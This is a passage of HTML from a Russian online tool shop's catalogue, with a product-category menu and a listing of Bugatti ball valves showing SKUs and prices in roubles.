						<a href="catalog/nasosnoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Насосное оборудование купить по выгодной цене">Насосное оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/betonosmesiteli-kupit-po-vygodnoj-tsene" title="Бетоносмесители купить по выгодной цене">Бетоносмесители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые">Бензоинструменты</a>
										<ul>
													<li>
						<a href="catalog/benzopily" title="Бензопилы купить - цены на бензопилы">Бензопилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/generatory" title="Генераторы купить - цены на генераторы">Генераторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/motopompy" title="Мотопомпы купить - цены на мотопомпы">Мотопомпы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vibroplity" title="Виброплиты купить - цены на виброплиты">Виброплиты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shvonarezchiki" title="Швонарезчики купить - цены на швонарезчики">Швонарезчики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-benzinovye-kupit---tseny-na-gazonokosilki-benzinovye" title="Газонокосилки бензиновые купить - цены на газонокосилки бензиновые">Газонокосилки бензиновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/trimmery" title="Триммеры купить - цены на триммеры">Триммеры</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование">Сварочные аппараты</a>
										<ul>
													<li>
						<a href="catalog/maski-svarochnye" title="Маски сварочные купить цена">маски сварочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/sadovye" title="Инструменты садовые">Инструмент садовый</a>
										<ul>
													<li>
						<a href="catalog/grabli-kupit-tsena-tseny" title="Грабли купить по выгодной цене">Грабли</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lopaty-kupit-tsena-tseny" title="Лопаты купить по выгодной цене">Лопаты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschij-sadovyj-instrument-kupit-tsena-tseny" title="Режущий садовый инструмент купить по выгодной цене">Режущий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lejki-vedra-kupit-tsena-tseny" title="Лейки ведра купить по выгодной цене">Лейки ведра</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tachki-kupit-tsena-tseny" title="Тачки купить по выгодной цене">Тачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/melkij-sadovyj-instrument-kupit-tsena-tseny" title="Мелкий садовый инструмент купить по выгодной цене">Мелкий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/opryskivateli-i-raspyliteli-kupit-tsena-tseny" title="Опрыскиватели и распылители купить по выгодной цене">опрыскиватели и распылители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlangi-i-katushki-kupit-tsena-tseny" title="Шланги и катушки купить по выгодной цене">шланги и катушки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/adaptery-perehodniki-soediniteli-kupit-tsena-tseny" title="Адаптеры, переходники, соединители купить по выгодной цене">адаптеры, переходники, соединители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-trimmery-kupit-tsena-tseny" title="Газонокосилки, триммеры купить по выгодной цене">газонокосилки, триммеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kultivatory-kupit-tsena-tseny" title="Культиваторы купить по выгодной цене">культиваторы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда">средства защиты труда</a>
										<ul>
													<li>
						<a href="catalog/perchatki-kragi-kupit-tsena-tseny" title="Перчатки, краги купить по выгодной цене">перчатки и краги</a>
										<ul>
													<li>
						<a href="catalog/perchatki-rabochie-hb-kupit-tsena-tseny" title="Перчатки рабочие хб купить по выгодной цене">перчатки рабочие хб</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-hb-s-pvh-kupit-tsena-tseny" title="Перчатки рабочие хб с ПВХ купить по выгодной цене">перчатки рабочие хб с ПВХ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-s-pokrytiem-kupit-tsena-tseny" title="Перчатки рабочие с покрытием купить по выгодной цене">перчатки рабочие с покрытием</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nejlonovye-rabochie-kupit-tsena-tseny" title="Перчатки рабочие  нейлоновые купить по выгодной цене">перчатки рабочие нейлоновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nitrilovye-kupit-tsena-tseny" title="Перчатки нитриловые купить по выгодной цене">перчатки нитриловые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-stekolschika-kupit-tsena-tseny" title="Перчатки стекольщика купить по выгодной цене">перчатки стекольщика</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-spilkovye-kupit-tsena-tseny" title="Перчатки спилковые купить по выгодной цене">перчатки спилковые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kaski-zaschitnye-kupit-tsena-tseny" title="Каски защитные купить по выгодной цене">каски защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ochki-zaschitnye-kupit-tsena-tseny" title="Очки защитные купить по выгодной цене">очки защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/respiratory-kupit-tsena-tseny" title="Респираторы купить по выгодной цене">респираторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/signalnye-zhilety-kupit-tsena-tseny" title="Сигнальные жилеты купить по выгодной цене">сигнальные жилеты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/naushniki-protivoshumnye-kupit-tsena-tseny" title="Наушники противошумные купить по выгодной цене">наушники противошумные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nakolenniki-zaschitnye-kupit-tsena-tseny" title="Наколенники защитные купить по выгодной цене">наколенники защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kombinezony-zaschitnye-kupit-tsena-tseny" title="Комбинезоны защитные купить по выгодной цене">комбинезоны защитные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты">скотчи  изоленты пленки тенты</a>
										<ul>
													<li>
						<a href="catalog/strejch-plenka-kupit-tsena-tseny" title="Стрейч пленка купить по выгодной цене">стрейч пленка</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-malyarnyj" title="Скотч малярный">скотч малярный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-upakovochnyj" title="Скотч упаковочный">скотч упаковочный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-armirovannyj" title="Скотч армированный">скотч армированный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-alyuminievyj" title="Скотч алюминиевый">скотч алюминиевый</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-dvuhstoronnij" title="Скотч двухсторонний">скотч двухсторонний</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rashodnye-materialy" title="Расходные материалы">Расходные материалы</a>
										<ul>
													<li>
						<a href="catalog/diski-almaznye-kupit-po-vygodnoj-tsene" title="Диски алмазные купить по выгодной цене">Диски алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-pilnye-kupit-po-vygodnoj-tsene" title="Диски пильные купить по выгодной цене">Диски пильные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-otreznye-i-shlifovalnye-kupit-po-vygodnoj-tsene" title="Диски отрезные и шлифовальные купить по выгодной цене">Диски отрезные и шлифовальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/sverla-kupit-po-vygodnoj-tsene" title="Сверла купить по выгодной цене">Сверла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bury-kupit-po-vygodnoj-tsene" title="Буры купить по выгодной цене">Буры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/koronki-po-betonu-metallu-kafelyu-kupit-po-vygodnoj-tsene" title="Коронки по бетону, металлу, кафелю купить по выгодной цене">Коронки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-almaznye-kupit-po-vygodnoj-tsene" title="Чашки алмазные купить по выгодной цене">Чашки алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bity-stroitelnye-kupit-po-vygodnoj-tsene" title="Биты строительные купить по выгодной цене">Биты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/piki-zubila-lopatki-kupit-po-vygodnoj-tsene" title="Пики, зубила, лопатки купить по выгодной цене">Пики, зубила, лопатки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifovalnaya-bumaga-kupit-po-vygodnoj-tsene" title="Шлифовальная бумага купить по выгодной цене">Шлифовальная бумага</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-dlya-elektroinstrumentov-kupit-po-vygodnoj-tsene" title="Щетки для электроинструментов купить по выгодной цене">Щетки для электроинструментов</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия">электротехнические изделия</a>
										<ul>
													<li>
						<a href="catalog/avtomaty-uzo-schetchiki-stabilizatory-kupit-tsena-tseny" title="Автоматы, УЗО, счетчики, стабилизаторы купить по выгодной цене">Автоматы, УЗО, счетчики, стабилизаторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/batarejki-akkumulyatory-kupit-tsena-tseny" title="Батарейки, аккумуляторы купить по выгодной цене">батарейки, аккумуляторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vyklyuchateli-kupit-tsena-tseny" title="Выключатели">выключатели</a>
										<ul>
								</ul>
					</li>
																									<li>
						<a href="catalog/zvonki-kupit-tsena-tseny" title="Звонки">звонки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/izolenta-kupit-tsena-tseny" title="Изолента">изолента</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabel-provod-kupit-tsena-tseny" title="Кабель, провод">кабель, провод</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/korobki-kupit-tsena-tseny" title="Коробки">коробки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики">пены, клея, герметики</a>
										<ul>
													<li>
						<a href="catalog/pena-montazhnaya-kupit-tsena-tseny" title="Пена монтажная купить по выгодной цене">Пена монтажная</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/germetiki-kupit-tsena-tseny" title="Герметики купить по выгодной цене">герметики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleya-kupit-tsena-tseny" title="Клей купить по выгодной цене">Клей</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/krepezh" title="Крепеж купить - цены на крепеж">крепеж</a>
										<ul>
													<li>
						<a href="catalog/gvozdi" title="Гвозди купить - цены на гвозди">гвозди</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/samorezy-kupit-tsena-tseny" title="Саморезы купить по выгодной цене">саморезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ankery-kupit-tsena-tseny" title="Анкеры купить по выгодной цене">анкеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bolty-kupit-tsena-tseny" title="Болты купить по выгодной цене">болты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupy-dyubeli-kupit-tsena-tseny" title="Шурупы, дюбели купить по выгодной цене">шурупы и дюбели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajki-shajby-kupit-tsena-tseny" title="Гайки, шайбы купить по выгодной цене">гайки и шайбы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты">Автомобильные</a>
										<ul>
													<li>
						<a href="catalog/domkraty" title="Домкраты купить - цены на домкраты">Домкраты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rastyazhki-gidravlicheskie" title="Растяжки гидравлические - цены на растяжки гидравлические">Растяжки гидравлические</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lebedki-telfery-tali" title="Лебедки, тельферы, тали - цены на лебедки">Лебедки, тельферы, тали</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/semniki" title="Съемники - цены на съемники">Съемники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/avtoaksessuary" title="Автоаксессуары - цены на автоаксессуары">автоаксессуары</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары">хозяйственные товары</a>
										<ul>
													<li>
						<a href="catalog/pakety-dlya-musora" title="Пакеты для мусора">пакеты для мусора</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-i-metly" title="Щетки и метлы">щетки и метлы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ">ВСЁ ДЛЯ МОНОЛИТА</a>
										<ul>
													<li>
						<a href="catalog/fiksatory-armatury" title="Фиксаторы арматуры">Фиксаторы арматуры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/smazka-dlya-opalubki" title="Смазка для опалубки">Смазка для опалубки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование">Сантехническое оборудование</a>
										<ul>
													<li>
						<a href="catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany" title="Запорная арматура и клапаны купить - цены на запорную арматуру и клапаны">запорная арматура и клапаны</a>
										<ul>
													<li>
						<a href="catalog/krany-sharovye" title="Краны шаровые купить цена">краны шаровые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/truby-kupit---tseny-na-truby" title="Трубы купить - цены на трубы">трубы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezbovye-fitingi-kupit---tseny-na-rezbovye-fitingi" title="Резьбовые фитинги купить - цены на резьбовые фитинги">Резьбовые фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truby-i-fitingi-kupit---tseny-na-truby-i-fitingi" title="Трубы и фитинги купить - цены на трубы и фитинги">Трубы и фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kanalizatsionnye-truby-i-fitingi-kupit---tseny-na-kanalizatsionnye-truby-i-fitingi" title="Канализационные трубы и фитинги купить - цены на канализационные трубы и фитинги">Канализационные трубы и фитинги</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
												</ul>
			</div>
		</div>
		<div class="content_right">
		
				<h1>Запорная арматура и клапаны купить - цены на запорную арматуру и клапаны  </h1>
				
		
            <div class="cat_desc">
															<p style="text-align: justify;"><span>Запорная арматура и клапаны&nbsp;- востребованный вид сантехнического оборудования. В нашем интернет магазине можно заказать и купить запорную арматуру и клапаны различного назначения с доставкой по Москве и Московской области. Поставки в регионы обговариваются в индивидуальном порядке. Вся запорная арматура и клапаны&nbsp;в наличии по оптовой цене. &laquo;Инструменты 24&raquo; - здесь Вы можете без труда и опаски купить любую запорную арматуру и клапаны&nbsp;в том качестве, в котором их предлагает производитель. Все сантехническое оборудование, в том числе и запорная арматура и клапаны, сертифицированы и соответствуют заявленной на сайте цене. Запорная арматура и клапаны&nbsp;доставляются с полным пакетом сопроводительных документов необходимых оптовому покупателю.</span></p>
									            </div>
						<div id="brands">
				<ul>
														<li><a data-brand="60" href="catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany/bugatti"><img src="files/brands/i.jpg" alt="«Bugatti»"><br />«Bugatti»</a></li>
														<li><a style="margin-top:30px;" href="catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany" class="selected">ВСЕ БРЕНДЫ</a></li>
				</ul>
			</div>
						
			
			
						
						<div class="sort">
				Сортировать по 
				<a  class="selected" href="/catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany?sort=position">умолчанию</a>
				<a  href="/catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany?sort=price">цене</a>
				<a  href="/catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany?sort=name">названию</a>
			</div>
						
		<ul class="products_list">
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-vodorazbornyj-34-ruchka-689-bugatti"><img src="http://instrumenty-24.ru/files/products/3005689.100x100.jpg?5e176b3dcd7845aeb83bba3f246de673" alt="BG Кран шаровый водоразборный 3/4&quot; ручка 689 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005689</td>
				<td class="item_name"><a data-product="8134" href="products/bg-kran-sharovyj-vodorazbornyj-34-ruchka-689-bugatti">BG Кран шаровый водоразборный 3/4&quot; ручка 689 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8397" name="variant" value="8397" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>798,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-vodorazbornyj-12-ruchka-689-bugatti"><img src="http://instrumenty-24.ru/files/products/3004689.100x100.jpg?03381caf6d0220616397c435c51ed0dd" alt="BG Кран шаровый водоразборный 1/2&quot; ручка 689 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004689</td>
				<td class="item_name"><a data-product="8133" href="products/bg-kran-sharovyj-vodorazbornyj-12-ruchka-689-bugatti">BG Кран шаровый водоразборный 1/2&quot; ручка 689 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8396" name="variant" value="8396" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>436,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-38-dlya-rezervuarov-681-bugatti"><img src="http://instrumenty-24.ru/files/products/3003681.100x100.jpg?501f203ded6546e6072f177764e6b65a" alt="BG Кран шаровый 3/8&quot; для резервуаров 681 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3003681</td>
				<td class="item_name"><a data-product="8132" href="products/bg-kran-sharovyj-38-dlya-rezervuarov-681-bugatti">BG Кран шаровый 3/8&quot; для резервуаров 681 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8395" name="variant" value="8395" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>287,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3009605.100x100.jpg?b0b6173410a972b167e28e5382315899" alt="BG Кран шаровый 2&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009605</td>
				<td class="item_name"><a data-product="8131" href="products/bg-kran-sharovyj-2-605-vrnr-ruchka-bugatti">BG Кран шаровый 2&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8394" name="variant" value="8394" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 769,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3009600.100x100.jpg?1712adc3d549c1d10000295f4b121775" alt="BG Кран шаровый 2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009600</td>
				<td class="item_name"><a data-product="8130" href="products/bg-kran-sharovyj-2-600-vr-ruchka-bugatti">BG Кран шаровый 2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8393" name="variant" value="8393" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 608,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3009306.</td>
				<td class="item_name"><a data-product="8129" href="products/bg-kran-sharovyj-2-306-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 2&quot; 306 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8392" name="variant" value="8392" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>2 381,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007600.100x100.jpg?619d739d9d1cfc5975b8c3c9f5eb04f5" alt="BG Кран шаровый 2&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009301.</td>
				<td class="item_name"><a data-product="8128" href="products/bg-kran-sharovyj-2-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 2&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8391" name="variant" value="8391" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>2 195,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007600.100x100.jpg?619d739d9d1cfc5975b8c3c9f5eb04f5" alt="BG Кран шаровый 11/4&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007600</td>
				<td class="item_name"><a data-product="8127" href="products/bg-kran-sharovyj-114-600-vr-ruchka-bugatti">BG Кран шаровый 11/4&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8390" name="variant" value="8390" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>679,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/4&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007301.</td>
				<td class="item_name"><a data-product="8125" href="products/bg-kran-sharovyj-114-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/4&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8388" name="variant" value="8388" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>924,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-306-vrnr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/2&quot; 306 ВР/НР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008306.</td>
				<td class="item_name"><a data-product="8124" href="products/bg-kran-sharovyj-112-306-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/2&quot; 306 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8387" name="variant" value="8387" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 447,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/2&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008301.</td>
				<td class="item_name"><a data-product="8123" href="products/bg-kran-sharovyj-112-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/2&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8386" name="variant" value="8386" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 335,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
